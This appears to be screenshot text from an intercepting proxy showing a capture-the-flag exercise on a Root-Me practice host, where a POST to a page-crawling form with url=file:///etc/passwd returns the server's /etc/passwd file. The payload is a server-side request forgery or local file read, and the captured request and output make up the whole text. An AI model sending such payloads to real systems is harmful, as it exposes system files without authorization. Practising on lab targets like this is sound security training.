 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: ctf04.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf04.root-me.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
url=file:///etc/passwd
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>Crawl WebPage</title>
</head>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="url" placeholder="https://www.google.fr">
</form>
<pre>
<br />root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin
avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin